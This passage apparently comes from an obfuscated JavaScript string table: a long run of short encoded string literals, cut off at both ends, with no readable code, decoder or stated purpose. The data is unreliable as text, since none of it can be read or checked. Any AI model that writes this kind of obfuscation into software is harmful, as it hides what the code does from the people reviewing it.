LjV','WR3cM8oSa2a','WPxcMCoGCX0','EJCRW5bn','WRddG8o6WOxdLq','vSkgBh/cQW','lahdUdZcGa','xSkvWQJdMmoN','W5dcKcxdOxG','FWhdJ8oJFa','WRdcMZqpWQO','eaKNW492','WRhdUmozWP7dGq','WRZcJSoDFay','WOlcNY4lWP0','A8kcWReEWPa','W7pcVmoRW7zr','WQOSWRutW6i','x8kLwgJdPq','WR4jWPmPW70','WRFdMmozWR/dOG','FSk6WR7dG8ox','uJlcQ8kTW4i','uGhcK8kiW44','WO3cJdmiWO0','b8kYW6BcIY0','qCkCWRui','WRyfW7azna','WQSEW6SKmG','EJNdIZtcJa','bSo/W6vZWPS','gSkLlmksWRe','xCkVl0BcTq','W5RcUcVdRuy','rCojW747WPm','W7LYW5uHW4G','CmkXWOq/WOa','cmoMWO3cOCkZ','m0NcPayh','tCkftKpcTq','W5lcKsxdIuC','b1RdVhFcUq','WR89WQOEW7u','EWmhWRO2','DSkZWR3dVmoS','BSk+AuRcNq','c8k3WOVcOZy','FmkVWRJdQmof','WRzOv8oGja','eqtdJINcJW','WR0dW7OJoq','WRxcVX8DWO4','tb55n8k2','WQOUWRmiW7C','DYm8W4nv','gSkHkmkGWQ8','A8kXW5KiWOG','iLRdIw3cRq','W4lcRs/dOey','W7HIW5yQW58','WRaZWPdcQcG','WQ3dV8oqWOJdJa','bWtdNb/cOW','BCosveb0','Ec8+W45j','pCooW4TkWRG','xmkouv3cOG','W7pcGL3dUCoQ','W7FcRCo0W6rx','uc5+rCkX','ySk+W5aoWOC','W6n1W4CaWQe','W5HJWOhdICoG','BdVdMc/cPG','vJxcRmk4W6C','WR8UWQiAW6q','WQpdVmocWPRdLG','a8k8mmk6WR0','WOhdSJpcICkoWOdcT0pcGSk+xSkl','nfhcNqS8','WRpcSrmEWPC','ymoOW7xcVrq','W444WQdcVCkP','WPBcMSoUfZ8','dmkWWO3cVca','W59LW5PxW5G','W5pcKdVdGI4','WOSvWQdcQbK','sSkJW6P3WQi','W7BcK0xdOSo6','WOVcPCodix0','WPThEConaG','aCkKWPFcVZu','WPJcTCokmN0','CCkLAgJdKa','WP3cRWbcWQ0','WONcImovWPJcQG','W4u7hSo+WQK','WQVcGv3cTIC','WRxcSu1YWQW','W6LNW4GPW5y','W7NdGfRdLtC','BCkGtLHI','DSkSt1r2','Dmkkt0zU','WO8EWR/cTr4','vSomW7dcLXK','WOZcLIauWP0','fmk0WOlcUYu','B8kJqf90','W4HBpSkpW7O','ESk9WOOaWPO','gu/dT27cSW','W5JcSIBdOua','WOFcISoltqG','umkUy0xcOG','W5CUiSoanG','WRZdP8olWPJdGq','rSkXW47dN1m','wSo1W5FcN8kQ','q8oTWPFdOSoB','q8o+WOBdSSoB','lSktWPhcVbm','a8k2W4RcHGu','zCk2WQpdVmoA','k8ozW5brWRK','ACkzW5bpWQO','pLtdIqBdMG','WPFcQKJdV8ov','W6dcK0ZdSCoR','W7BcU8oHW7HE','WOGzWQxcShu','rmk9W5ldN1y','W7iSWPT9gW','ASoDWRZdQ8oc','WOZcSq/dRCkr','W50IWP/cT8kG','WO3dGmocWPNdGW','W6W7WRJcI8ol','aSoBWPJcQSka','zCk6WOyPWOO','ACopdSoqWQ4','BmkXW4eJWR4','W5i5W5FdVuO','W7/cL07dO8oX','f1/dSNxcVG','ECk7W74IWOC','W4ToW5hdQNe','oSkuW5hcPc0','WOJcIsuEWPy','EmkGW5ZdLNa','WRhdQCooWP3dIG','ymoXW6dcVrO','xSoZWOJdT8oz','tCoqW6dcVXW','W5JcKqVdV0C','lmo1WRhcN8kb','W41OWPxdL8oR','WRmDW6KYoa','r8oEW4ldN00','EchdMq3cIa','imoMWQ7cK8kb','W6jfd8k0W6G','ptRcVCo9fG','W7m2W73dONe','W4eYa8ogeq','BYddRH3cJa','xSkstelcTq','DmoOW6pcQqe','EsBdPt/cGq','f8kVlCkIWRS','BcSNW4LC','W4O1jCoRpW','WRlcJ8ooCG0','iNBdKu/cSa','s8kDWPy6WPe','g0lcH30r','W4C6fCo/WQq','W68DWOhcUSkK','W5PsmmkaW6C','Dt7dGZtcLq','WQtcNmoRxr0','pCkTWQlcGYa','W4nfW5C0W6a','DCkKl2ZcLW','W7VcJ0ldQSoH','BSkevKFcRG','W7zEW5icW6K','DSkBq1vU','qHxcL8kdW6y','W5vgamkTW74','s8k+WOidWOS','qSkVW4ldNNS','f8kHp8k9WQ8','W7vIW4K9W40','Fmkgs8oChW','DSk9WRFdVCos','ECk1WOm6WO0','CaP3nCkA','WPhcHCojW4L0','sSkLBexdGW','dCkHjmkKWQO','WOOmWQBcTrG','Cc3dLCo4tG','W5uMW5NdSKC','edNdPZRdUq','FCoFhmopWRW','WQddHdzHWOG','W7TLmSkYW6y','WONcTxJdO8kf','W4b5W7O0iW','WQSPWRqCW74','a8khW6lcPaq','qILYmCkK','xCkQx8o0lW','uSkTWQ3dOmoB','nCkig8kgWRK','C8oJW7BcQqa','DZZdKdNcIW','pSojqGtcPa','WRFcGmoCEqq','bJtcSSoeBa','WO3cRNhdPCkC','WQddIcz4WOy','xCkysxBcNq','W4lcVsBdUea','BXnRoSkJ','dSkXbSk2WPC','W4GShSoheW','W7/cPSoVl2y','EtZdMdxcGG','W7tdGSoRW6z0','W6GpWQqoyG','A8kmAgjx','WOpcU8oJhta','D8k3W45XWQ8','a8kIimk6WQm','W7LVW4CRW5y','W4XaoSkuW6e','qCk7W4LyWOS','WPlcJciiWO0','qSoSWOFdPCob','ACk8CKldUG','h8kZWONcUYu','vSoaW7FcOdC','Aq3dJH7cGG','WPqBWQJcQHG','ymoogComWQa','DIldKmoJrW','W5a6fmoHnG','BCovW6FcKZC','W7NcTSo0W6bp','WP9cFSobfa','W5uOW57dRKm','E8kNqSoWkW','W4LemSkdW7e','BmkXW4eBWOO','aSoCWPVcISkX','eWFdS8oLvq','vCkougZcSG','sCkDv1/cTG','CSkwW4lcGSoR','WQ4vWPu5WPG','W6j2W5G9W4m','W7mYW5/dJeC','EsuTW7HX','W5mMWOyQva','W5m7g8knW4K','DqFdJI/cQW','uSkJW4ldMKq','W4FcUZtdQ1O','tWj5lmkN','pJpcH8kGW68','AcBdGtlcHW','c8kUWOpcRJG','WQldISk1WOldPW','WRiTWPuiW5m','AsddLSodDG','nSo8WQRcJmkp','W6VcJ1FdTSoP','W4y4d8o0WOq','BSkMW5qVW74','rCknWRpdQSoR','WRpdOCoppZ0','kXpcSCoWjq','hmowBXRcSq','F8o/WRFdPSoC','W6XKW6CwW4e','WOpcTSotkwW','p1JdPNdcKW','uxrQhCkC','W4v2WO7dG8oW','zCkGWQmpW74','WO/cVg7dRCks','E8kAW5H7WQq','W77cJuZdTmoA','WO3cH13dVGK','F8kVW4lcGSoi','rqZcGCkaW6e','WQ4WW5/cMZq','fCkBW6dcOqa','amk/k8k4WRS','WORcNtGqWP0','ySkQWP4HWOq','W5pcVmo9W6PE','uCoXWPtdPCoD','CmkRqezU','zCo/W79oWQy','gGhdOrFcJG','W6X9W6efW40','W7NcUMdcTI0','xmo7WONdHCoX','WQORWQ0nW6C','vmkcW6RcPNW','cs/dPtxcGW','gSk2WOVcVty','CsGUW5Ls','WQ/cRCo7cYS','WRtcQSoplIq','WP0BWQhcTq8','zmkbW59wWQW','zmk5t0rV','aSojpSoSWO8','kmo2WQJcMSks','zCk8w8o9mG','e1VdOe7cVG','W5WRW4ddR0C','WPi5W6WKgq','WQ7cMtGsWO0','W4T3WPldVSoC','B8kVq0vU','lhRcLZy2','W6KykSovWOG','W5mJWQxcRCk9','CJ7cQ8kfW7K','Ce4YW4rD','W5hcTYNdO0u','WPLjDCocpG','pCoDqX7cPW','ACoTW7BcOrK','WQpcO0RdJYC','cb3dMc7cPW','W5eKWRRcQSkV','yYddLJRcJW','nSoBxaxcOG','af3dOgJcUq','WPLiDmovbW','dXJcPSoYgq','w8k/wNxdVq','emkdW7/cPf8','W7juW74VW6i','jvxdVNJdJW','WOpcP8occe0','yWZcOmoLW6C','W4ZcRJRdPee','W7n5W7ujW4u','xSk8vxddUa','umkFwuVcTW','W6RcVSo1W61i','ESk0WQhdTSou','WRKUWRChW7m','DeRdSSoiwq','W5qlW4ZdHea','gmowmwhcRa','WRJdRITFWQC','W4XTWONdICoY','h8ojW4D+WR0','W50zdSoHWO4','yJVdKshcKa','baldPrFcMa','WQBcVCoka0O','WPmmWPtcTqi','W6iAWRKqyW','W7jyW4CaW7K','W6uximoxdG','rmoJa8oxWQi','W7tcTrGyWO0','amkHlCk/WRS','W454W5CjW6W','DGddGt/cKq','WO0pWRCeW6q','CSkJsvnX','WQJdGJr5WPO','WPjPx8oafq','WRpcPmoQEXm','s8k5W79ZW44','WOxcPCowlgO','umkMW4/dMfy','uGlcKSkNW54','uK4QW6j3','b0NdQhJcTW','eaRdUX7cHa','F8kIW58bWOO','m8kwW4lcQam','FYe+W4Pl','BCkKvun5','W4jbWPldVCoP','WOxcTwddOSkg','p1RcPaeC','W5iSWOm0vG','x8kTW6xdMfi','WQtcM8k3xsu','qCk2W7ddQ1i','nSoXWRVcGmkl','aCkNpCkaWPm','jSowxbVcKW','vJjBlmk/','k8okW5boWQq','B8omomo7WOW','pmkJp8kBWPy','t8oCW6JcGrW','W7dcTmoOW75r','fhxdKLJcOG','W4q3W5BdQvG','h8kSWOlcUsS','DCkWW5WlWOC','FGJdLbtcHW','W68rWRGbzG','W5NcUY3dUKa','W67cLCoikte','W75sW5O+W4a','WORcSNldPCkx','W6veamkCW5K','W5frmCknW7O','k8oYWQ/cICkz','W5fbWORdVCoq','A8kgW59/WRu','W7qkWRKvya','xSk/WR7dOCo2','WRZcMmobFX4','bCkQpSk4WRe','W4y/WPFcUCkT','lbVdSHJcMG','WQ43WQGFW6W','x8oLWP3dTCol','W415WP7dN8o+','WObJESoLaG','WR7dHsr5WOi','BsxcP8o8vG','WOhcSmoEk2i','ySkNsCoQmq','Dmk1WR3dPSor','qmkHW43dIfm','W5BcM0ldSCoZ','W6KtWPKQCG','wCkiqLBcSa','sSoPWQddP8ow','lmkoWQVcQH8','WPNcUxhdSmkk','W58QWP7cQSoE','FIJdL8oNwG','W44kWPOpua','WOPwC8oVfG','cmkTWP7cQZq','WRifWQGVW6q','E8k5t1PS','W5xcH1hdKCoR','WPNcIImeWP0','EGVdJdRcJq','W44zWR0eDW','x8kFW5rYWQS','W7VcNHtdVhS','omogW4fBW5y','ab7cOCoIeW','DmoAWQZdJCoC','WRxdLXnbWQ8','CuddSc7cJG','W4dcKJRdU2u','W58xaSoIaW','WPRcTwFdSmkk','tSkqDuz3','sHZcI8ksW74','W7myfCovW4m','hCkCW7lcIXS','WPeuWR3cSr8','W4v8WO/dJCoP','dWRdUrdcOq','WQ/dTmosWP3dLq','WRaPWR/cNt8','BCk5tmo0iW','WQBcMmoDta0','kbFcJSoXnq','WQxcPmocds4','W4T+WRtdTSoC','rYLQlSk4','WP0lWRdcTr8','W5vIW6qcW58','CmklWPWMWPy','ASo6W7lcRqO','WQJcQLJdGSkS','hmkhW7tcVW0','Dc/dKcVcGq','WPdcS3NdTCkd','W4C8hmopcW','waZcNCkzW78','bbVdOatcLW','W4ubW5/dVeG','W6qyk8os','FCobhCogWQG','kSoVW6vgWR8','WRNcN8okCaG','oSokW45EWQO','xSkXWPRdICoq','b3FdVeNcKq','W757W4CLW40','A8kMs8owfW','W6uzWRaeEq','W4O/fCoDhq','FSk+WQZdQSoi','xSoWhSopWOa','WQSDW6i4mW','W4pcTZRdRva','W4FcUYJdTLm','WP3cSCoDkMm','WO0sWRxcQr0','WQ3cQh/dIau','F3FdGw/cGa','W6LTW4uJW4C','uCkVsNpdTa','WPVcSSoupga','WRRdIZvRWPi','W5iKW4NdR0C','eCkoW7BcPbW','AtxdS8oRCW','c8k2WPBcRZS','WPVcHCo/a3u','r8kRA1HY','uW7cImkFW7S','vSkWW4ldV0G','Aq8kW5vm','DSkWW5egWPm','CmkRWQddVSol','WORcRdeiWQS','W5eIW5GavG','WR3dPZvYWQW','W6HKW5O8W4q','W7L6W7GFW5O','BaxcUZddQW','W4fHe8k5W4q','xGVdSCkwua','y8khW4XrWQm','y8kzW4HuWRa','W7i2WQxcQGG','WOVdLr3dKc0','ySkUW4GfWPm','wSk3r2ZdRq','uSkzrvRcOq','WRpcHCo2tba','xSkgW50MWRu','WOFcOwxdKWi','lKZcVqCc','A8k5W5aoWP0','o8kcWQJcRLW','WPyUW6KzmG','i3RdRvJcKq','WRmJW7blxG','W5JcTJ/dP1m','W5fppCkzW58','W6abWPZcSmkj','xrxcQ8kaW44','WRtdMZLNWOm','W4eUkmo9eW','WRBdQSoJWORdPW','n8oEW4vCWR0','a8kgoSkXWPm','WPatWRBcVWS','WPm7WRtcNsm','W4e5WRRcQSk2','B8kVWRJdTCow','W5KMWOdcKmkX','WPBcL3NdG8kR','WPKqWQxcSG4','W6RcHu7dUmo+','WPxcU8oEj20','WO3cQ0FdJCkc','ymoRW7lcPH4','erZdVG3cKa','WP7cItaxWOe','iCo1WO/dSmoB','WPtdN8o0WOtdNq','ASk2W5aCWOO','g8kDaCkXWP8','WR3dMtL7WPC','z8kvxmoDcW','WPFdNmosWQxdTG','W496W6m5W5C','W7/cM1pdPCo1','WRpcMXGwWPe','gSowzIRcMa','BcVdMtRcIa','W6L7W7uRW6C','WRxcOSo1saq','W5ZcHwldNCol','BSoQW73cSaS','q8kvW4rTWOu','W48MW4ldThC','W4ZcRZ/dPKq','WRe6WQ4fW7i','WQ0pW7O2oW','tSkqC1bi','DmoCW7KqW6S','m8kgW5tdIXO','bmkVmCk3WRy','B8kwEXxdSG','W7mBWQmxBa','gaJcV8o6ba','A8kzW41tWQS','jCk4W5lcSZO','WRBcVtuzWOe','BSkwW55tWRi','BSkKsCoGkG','W7rGW4iTW50','WQCWWPKUW6m','DaFdUCo/EG','m8kXW6JcIJO','WO8YW4aexW','AIddKtFcGG','y8kIWOqQWOW','zCkzW5DnWQ8','WQRcMazYWQy','zqLXg8kI','WRu8WRVcQd4','WRvlqSojga','gSoRAqhcKa','ba/cSSoSdW','DsxdHSoMxq','hmkLlSkLWQS','W7VcKLxcGvC','DGpdS8ozDG','W7bIW5yGW5G','WRJcVSoKnGW','qCkxW68WWRe','vXJcKSknW6u','w8okW7xdIWS','ir7cTCoCbW','WP0xWR/cUrm','AdxdM8oIwG','w8kEWPFdI8o2','j8ofW4rgWQC','WRDlEmk7B8oYnbtdIb0uj8ke','d8kuW6RcJX4','zmk6y0Wv','uSkYx2RdOq','WQBdKZLMWO4','d8kZWOhcQZO','WR7dVmoCWPtdIa','AGFdS8oRCG','WPxcRImsWOy','WO/cPhBdNrW','fSkHo8kWWRq','W5uXbSk1aG','W7PPWQ7dSSoA','cmkXW4ijWRm','WOhcKSokigC','f8kuW7hcQHG','W4BcTtRdT18','v8kmwgVcMW','W7VcPtZdTLi','mmkcWOdcVri','cGRcOmoNdW','W4PLWOTjqgCLs8kYeSo3WQSm','WPdcUMldVSkj','saucW65E','vZn2cSkW','FCoJbSoeWPS','zbv9jSkw','WPVcVgtdMr4','q8omW4PKWRK','WRddVCouWPtdIG','W6ZcKuJdOmo2','WOiYW686iq','W618p8kKW58','WPZcV8k3xra','W4mPd8oddW','yCkkbSk9WRu','u8kTW5/dIuq','qH95e8k/','fmkIWP3cUsK','WOFdVSoFWR/dHW','g8k+W5tcIJ0','ouVcUbyf','BCkLW5eBWOO','W5a6W4/dOLW','W4C2WRtcRCkG','uGpcG8kiW4q','z8k7ySophG','FcWSW41i','WQ5JvSoBfa','WPZdPcjMWQy','W5GohSo0WQO','WQPWFmomoq','FdNdIaJcQG','WPFcTmomm3W','AJq8W45x','A8kqELBdLa','gmkJjmk+WR4','x8kMwwldVq','o8ohqr3cRq','FH3dV8ofuG','nmosWQddQSoz','W5LRWOVdKSoO','mmoeBJ/cLa','vCkmv3FdRW','W445W6ZdR3W','WP/cNZGDWOO','WQlcNmouBGK','dmoEwqtcUG','W77cGuJdV8o6','n8kVWPxcGJW','W4i+WQhcQCk2','CmozW5ysWOO','WO3dGftdTYS','wCkEq1xcSq','W7fJW4SOW4m','W4DSWPNdJCo3','BCkqW7nYWPy','iSoSW6JcTMy','rrHXo8kM','sSkCsu7cUq','W7zbw8oiiW','WRFdKGCdWPm','WP/cV8okmhW','wSk+wfxdOa','W6O2gCo4pG','x8kTW4xdLv4','rXf+mSk9','WOFdM8o6WQldHW','tYNdI8ocAG','jxBdILJcMq','cJJdHthcMa','W6XAg8oSWP4','x8oeomovWRW','W7ZcJL3dVCoQ','EtldI8oLtq','WPDCFmoeba','WOqpWQhcVb0','ymkHW5WmWPC','W4WoW4RdGgy','fCkLimk9WRS','eYRdTCoEwW','WOZcPSoLgYa','W6TyW4GaW7K','jSoEW5jAWQ8','W7hcLu3dV8o8','WRDaA8o2iG','WR7dL8o+WPFdJG','vXfYoSkM','WOVdSSoIWRxdTG','F0RdPvlcPG','WPrlFCoXbq','WPFcTtSlWOO','W68BWQRcKCkP','WRBcISopzX8','Fmowa8otWQe','AmkwW5HsWRK','WOtcVMhdIbq','Amo2W6ZcSGm','W5eKW4NdV0e','W6bmWRxdISkx','W5exWRBcI8oE','jMxdHdJcTG','xSkKW4ZdMu8','a03dGvpcSG','ASoaa8ofWPa','WPhcIZOvWPu','BCk2W4aiWPq','va9IkmkL','W6z7bCkYWP4','BYLxmSkg','W54vDSozeW','FmoPjCoPWRe','WPhcTtKYWPu','WQtdTSovecm','lW3dVrFcOW','A2fZkSkM','WPFcOgtdNXW','CY3dM8o7wW','WPhcMI4BWOO','WPtcVmo1gaW','W5GIW7NdRvK','sCktW70lWQq','b8kpW6ZcQWS','t8kys0ZcQq','W4CTW4JdR0a','WQ8tW7iYjW','AmokWQZdTCo7','EZhdHCoJxq','WRBdO8o3WQBdHW','WQddMY18WOW','WONdPSoxWPNdPq','WObnC8oibW','W4aYaColfa','vrj9jmk4','W7z9W4qRW5S','W6O6WPZcKSkP','WRhcP8o/avy','W6qDh8oAdG','WQhcJSo6EaW','FSkHW45DWOW','W4qKW5hdTLS','W61NW4y5W5W','WQzMWRhdTCon','kCoCW4zgWR8','WRBcGmoDusy','WOBcHmoki2W','W4qIWRxcUCkK','W7BcPCo3W6Ds','W48cWR8Hrq','AcOPW41c','WQhcM8olDba','WO/cM8oJhJ8','W7T/W5yGW5W','WPFcJSonBWy','WR4uW6OQna','W64uWRmpBa','WO3dNCosWRNdKG','FZ9ke8kY','uCk5khTE','omoExGJcRW','z8kyW5aNW6S','mCo6WRxcJ8ki','W7BcK0ZdTmo8','W7hcPmoTW6zx','lKtcPqae','nmk6W6dcKGO','vSoZW4NcKZC','btLiW6z3','WPKkWQhcVaK','sbbOpCkI','tSkmw1VcVG','AmorbmooWR8','stnwl8kY','W5W8WR/cVSkH','WO3cPMldRCki','q8kOWPRdLSoW','umkmwedcUW','CIJdRZlcLa','f8kIj8k3WR4','W4OXbmopfq','WQpcQSoSDaO','WOZcQ0ldTCkR','WQdcG8owEJK','zmk9WQ/dUCov','hqRcSCo6cW','FmoTW63cVXK','vmk8s2RdPa','W5uKnSoaWR4','tSkuW5KNWR8','WPNcNmoPgYa','WO8sWR3cOqi','WQZdVmoiWPFdKq','vc3dMcJcRa','C8k9W60dWP4','CYC3W5Do','W63cICoaW6PL','WQpcRf7dMsC','vIudW6jl','ibBcRCoTda','zCordSopWQW','WPdcGConlqW','WOFcHCotoYq','WR1sWPq5WO0','n8oaW4jjWQe','WPKrWQVcVbe','WPS2WP/cNJi','faJcRSoTaW','W6lcPZVdMwq','v8kguehcNq','zYhdHmoGtW','AmkZW6GnWRW','CZxdKmoQuW','kSkVdCoAWPK','W7KoeSoYWOi','W4zepmkyW7i','ySoEESoqma','mCoGxrZdMW','WPCBWQNcVJy','W7b+W50+W4C','s8oUWOpdR8ox','W7hcOCoUW6jC','E8kiWPBdVSoh','ubX+nSkQ','WRuiWRNcIZq','W4W3W5tdPLK','WQxcMCokDX8','WOhdGG59WPK','fe/cTCkgra','W7lcKLFdTSo2','WPNcMc4iWOG','ymk/W5qzWOe','WQCQWQimW74','W6bWW582W4C','ymk5WPORWPO','W7mjW5VdLKu','iINcPSoRja','W7xcTc3dRMW','WOHfyCofbq','W5ZdRdLuWO4','hCk5kmkYWQS','ECkPWQVdQCoa','ACoJbCohW4C','B8ophSohWRO','rmkxW7ldV00','W584W5ldSf0','D1/cSSo9vW','mSk7W5BcHa8','t8kguNrW','W4yLfCodWQ4','WRq8WPZcOs8','x8kaqLZcSG','b8kEW67cOt0','Emk+wmoTmq','nmkbq2ZcLW','W6hcH0tdSSoV','qmk6W7eDWPy','tSkhW6VdISoR','WRe+WQ8cW64','qSkPW4NdMeK','WQRdKcDIWPi','iCojW5TxWQe','Ds7dISoPrW','iCkYWOJcPbG','W5K2WQdcQCk9','h8kHj8kgWR0','WQu9WQSbW6y','W4P7WP/dICoP','rqTlp8kC','Bt3dGYZcJq','nSoDW4brWQu','CCk0W50pWP0','deVcRruD','rXJcKmkoW70','Bmo8W7lcTam','tCkMD2RcNa','qSopW6DkWR8','WRmRAmoBaq','WR/dMYTJWO0','WR8QWQSiW78','y8oceSohWRG','W7P2WRFdGSo7','gSk/imkYWR8','WOZcTwNdQmkl','sSomW4FcLIy','D8k1W50BWPm','W4xdKq3dP1K','hgxcMYOQ','kCooW4DoWQm','aSk2WP7cVJ0','WQBcNSolEa4','wSkPW47dLK0','W5aGfmobcW','W4O7WRRcTCkJ','W7fVW4iTW4e','WOTYzSoicq','t8oHW7dcKYm','WRDlw8oGnq','WO7cLY8fWOe','uSkKvwVdPW','Br3dLt7cJq','t8k0W4S5WR8','zSkdyCo0pa','nfRcUqCF','W4OTc8oCda','WOpcG8oIed4','CGRcKmoWWOu','gCk/bmk+WPS','aSoidCoNWQa','WOdcHSoobwq','WR8mWPC/W6u','W6iWdmo2WR4','c8oAxYdcHW','eCk1WP3cPtO','DY/dHc7cKq','fXxcQCo5dG','vmk0twJdSa','qmk1q8kxfq','WRCzW7mQkq','CSkZWPm5WPe','beRdSNRcSq','cCkIkSkXWRe','kdnlomk6','WQRdNCo+WOFdLq','yCkvW49iWRm','vaT1mSkH','W5y0W5pdVeC','m8oEWPZcLCkL','otFdH2FcMW','fmkgWP7cTcG','WPFcHMRdPmo6','W7ZcS8oqfNW','tSk/W4VdH0u','CHbRjmk0','rsBcNsac','WQ7cHmovBWa','W6muWQyjCW','uXxcGCkbW7G','umkopv9H','fLddRhdcOW','W6ZcO8o/W6bz','cmk6k8kXWQK','WO0vWRNcTqi','WRJcNmoaCW8','ewtcMbOX','W5u/n8oYWRu','WOVcThVdPSkE','vSk0W5FdJ8oT','vCoVW6dcKZC','CmkGvSoWkW','sCk7vZHY','aSoNWRtcT8ks','W5NcHHZdU3O','W6DwhSk+W5W','k3dcPJGJ','ubrRl8kG','ECk7BxNdVa','WPSTWQOLW68','lmolW5FdOw4','k17cPXiy','ewxdHWRcJa','FSopemotWR4','W47cQIxdP0e','W6RcICoSW4T+','WO3cVqq3WQa','W68tWQqpBq','e0pdQM7cUa','vmkiy2JcTW','aCk4W7jQWQK','lmooW4LEWR4','wmkkW5tdVwO','AYRdMddcIq','WQdcGmovDW8','W7yuWR8jFW','W44LWR3cSCkJ','WOVdUmosWP7dNq','Ca3dSSoltq','y8kMWOiIWOK','W4y/WQxcUCkZ','FmkYsSoYpq','W63cHetdUSoY','W4rRWP/dLCoU','xmoZbSoXWOG','jSo2tWtcRq','vSo4W7ZcKca','WP4rW7C1ka','Bmk4W4emWPy','kcRcHd7cMG','vCkyW5eMWQy','ySk+qCoWkW','rdb8l8kx','hvhcILtcPa','WPhcO8oT','qCkeimoAkq','WONcKK3dSCkE','WRlcQ07dImkO','WQ3dHq/dR8kT','W4TwlSoHnG','WPFcOSo0bwq','fCkmb8k+WRK','WQVcVgRdIq4','yrFdIYhcNq','WQGZW6Oaeq','WQG7h8oPfW','W7RcGuNdTmoW','dCkIamkTWQa','xW3cO8kbW6q','W4xcSYRdMY4','ESkvW7flWOm','vmkuWPtdPmk5','cCoLW74XWP4','h8khW7lcVqa','DmoCW7K','zCkXW4ldVL4','BCo0W7xcLXu','gq/dHH7cRq','WPBdJmonsgO','dSo4WQZcM8kr','WPFcMSo2fYe','W6dcRJZcNSo2','W4yRWRxcUCkZ','F8kgCu3cMq','WOdcJIygWPu','eCkdW7FcVqa','W57cSYNdU0i','ESkWWOCyWPe','WQiKWQODW7u','WQJdGGXyWPi','WPTLFSoefa','BJOYW4nb','FSkwW4tdKf8','aSkXjSkMWR4','WRVcRay5WQS','WP5azCokga','W5H4WP/dKCo7','W685bSofnG','sdlcQ8kjW6W','WRtdIdzUWPi','WPBcSNtdRSkr','vSk8W41NWPu','h8kGj8khWPu','xXlcK8kMWPa','W5C0W5ddOuy','rrlcG8kcW7m','WR7cJc4/WQq','W73cSYldNeC','WQJdLsTSWPK','r8kXW6VcQL8','EmkPW6JdKhi','eSkKW4JcIqC','hmkPWP3cVJW','tmkDtKnE','hGVcTCoPaa','WR4nW7iGpW','ECklBL/cLq','BZrEnSkX','W4KIWOqfwG','W6dcI1ddPSoW','W6OLWQVcMSkw','dgVcPdy6','sCkzW7qJWOO','srfInSkQ','CSkzs3pdPW','WQdcJe0wWPm','emkJWPBcTsm','WPNcRd8WWQO','WR3dLdLJWOS','emkeW63cVrG','WP8hW5iIkG','WOBcRgxdRCkS','W5S1hCoWWRK','WRRdHxtcISkT','WPbkFmotfa','ewtcGJy2','WRNdSIDiWRi','W5ZcU8oYW4bx','W6NdRuJdLCoQ','WOCjWRu4W7i','wSoWW4dcVaa','WPRcNCojcsC','mmkLW4JcIaS','Ac/dI8o/vW','WP3dRfGdWOG','WRJcSeldGCkO','eK3dRaBcSa','uruuW4Xl','W65romk0W7m','WOFdLSoDWRxdQq','W5FdUSoTWRNdQMHN','WOjeymolcq','D8kNW44cWPe','WOVcNmoRecO','DSkdW5TuWQS','W5fgjCkoW6C','BmkGref8','W5CWbCoChG','WO7cLCoThZS','W6mtWRGmyq','CCkmmh/dVG','W4RcHxFdKCoy','dmkSWPpcOt0','FcmYW49r','W65NW4yPW4u','ymk/W5zzWOK','d8kyW4NcKqy','qW19oCkN','WPavWRtcTGG','WQFdUCoxWPNdLG','WQvXWPlcLXO','WQZdUSoAWPJdKa','W5lcSt/dV00','W5G7cSoHWQi','n8oCW59DWRC','EZOKWRO2','W74JW5NdTL8','WRlcSY8eWQW','W7jJW5OOW4S','W6tcSWhdNvC','W51/WPZdLCo9','iCoKsgBcQa','wCkEWO3cL8or','W49/W7BdKCoJ','W6VcPSoTW7zf','BY4+W5bs','aCkLWOJcUtO','C8k5EhxdPq','behdOhlcRa','hmkHmCk4WRS','WP8pWP7cVHK','WOqBWQBcUW4','emkXWO3cUsy','F8k9W5OaWOi','W4BcICoWW7X4','WP3cO8o9AYu','WPKyWQxcLdi','W4zFf8kUW5m','bmkapSk6W5C','DmkPWRZdP8oA','WPOWWPicWPG','WO3cO8onfcW','oCo4WORcVCkX','W6JcG8oWW6zW','AZVdGshcNW','W5GlWRO8dG','W6mIcmkGdG','E8kEW4LeWRm','bCkmhCopW5q','W4PjW53cT8kW','aLJdSxJcKq','WQBdQbbVWQ8','jSouW7XiWQy','eHZdUaZcGq','qCoLW6rAWRS','W5bUWPpdG8oZ','ymoJaCouWR4','F23dGLZcJG','WPhcP8oZW6X+','W5vAW5LxWQe','WRG7lSkcW6u','FCoUW6BcSaq','Fci+W4Ll','BHVdJJBcIG','sSkssf7cUq','sSkBBvxdKq','y8kVW6RdLeK','pSkRWQ3cUH8','p8kKW6dcPaO','pSoHW5GKW4m','q8ozWQhdK8ol','isBcGSonmG','waVdRaVcPa','dYJdRbdcRW','W5OQW5ZdPeG','lKpcRGCb','W74ycmkiWRK','WO3cVq8kWRC','WPZcJ8ocn2K','DtZdLmoQtq','W6NcOSopp30','W73cML3dSSoT','fCkHl8kJWRa','F8oxbmodWRm','W5GTdSo0WQi','W60vWQarCq','cmo+WPFcVCoT','DmkKW5aqWPO','lKZcTGay','W5jJWOVdJ8oJ','WRpdGY9LWOG','qSklAfVcVW','WR8CW6K9mW','W5tcIvldSSka','tbWwhCk4','WOlcTwBdQCkh','WRi5WRdcKq8','gfdcUtOw','W77cUCoRW6T2','CSkvW6FdQfO','qdlcTSkKW6u','BmkMWRu8WPe','WQlcJ8obDaq','W4dcTGVdV3e','i8o/W696WRu','WPtcS8oZce0','qmkVW4FdGLq','WPtcH2ldIaS','W5aRW5ddGga','umksueBcUq','rrTZmmkH','W6yFWR3cUSoE','WQpcMSofede','uSk/W6NdPg4','W6b7mCo5W7O','W6VcPmoYW6LU','W4PMWP/dJ8oW','w8ksqKZcOa','cmkuW5eLWOu','ymkMyComka','uSk+WOVdMSoR','WR8pW6aJnW','A8oHW6lcQrC','W69XW4m7W58','WPNdGbD9WQe','vSk4vxJdVa','kYZdICollG','Dmk5WRRdMmoS','WQxdUmoqWOJdJG','AIZdLchcKW','rCkQsmoyfq','W6BcR8oUW7vz','W406W5RdO1W','WPdcT2NdIXq','BmoVW6FcTXW','WR7cRYLLWPm','zYuSW4Hk','BmoWW6hcQbq','W68qWQ4sDW','cCkLWO3cRZi','hv/dRxxcSq','c8k+k8kWWRK','W5K+amoWWQO','hSknW63cPJS','q8ovWRBdTmom','WRBdTmorWPVdGq','rmklWPxdHCo2','z8k3B8o3mq','cXNcTmoCcW','lCoEW4fEWQu','WO0mWRlcSrW','sCkfW5WtWOi','lSo9sb7cKa','rCk9vNldOG','fCkvW7xcTWO','W5HTWPuxvG','y8o6W6pcSbq','W63cQCoMW7zf','WQv3W6un','EmkwW5zmWRm','ddlcJb3dNW','qSkWW57dHvi','W